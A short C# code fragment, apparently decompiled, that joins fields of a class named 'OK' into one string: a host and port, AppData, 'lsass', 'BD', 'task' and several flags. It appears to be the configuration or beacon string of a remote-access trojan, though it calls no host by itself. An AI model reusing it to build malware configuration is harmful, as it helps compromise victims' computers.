 text = string.Concat(new string[]
{
    string.Concat(new string[]
    {
        text,
        OK.host,
        ":",
        OK.port,
        "\r\n"
    }),
    OK.AppData,
    "\r\n",
    OK.lsass,
    "\r\n",
    Conversions.ToString(OK.true1),
    "\r\n",
    Conversions.ToString(OK.false1),
    "\r\n",
    Conversions.ToString(OK.true2),
    "\r\n",
    Conversions.ToString(OK.BD),
    "\r\n",
    Conversions.ToString(OK.false2),
    "\r\n",
    Conversions.ToString(OK.false3),
    "\r\n",
    Conversions.ToString(OK.true3),
    "\r\n",
    Conversions.ToString(OK.task)
});